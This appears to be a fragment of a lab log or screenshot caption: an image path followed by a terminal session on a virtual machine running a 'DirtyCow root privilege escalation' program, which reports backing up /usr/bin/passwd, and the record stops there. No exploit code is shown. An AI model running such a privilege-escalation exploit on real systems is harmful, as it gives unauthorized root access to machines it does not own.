 unikl@nazanin-virtual-machine:~$ ./cow
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 59976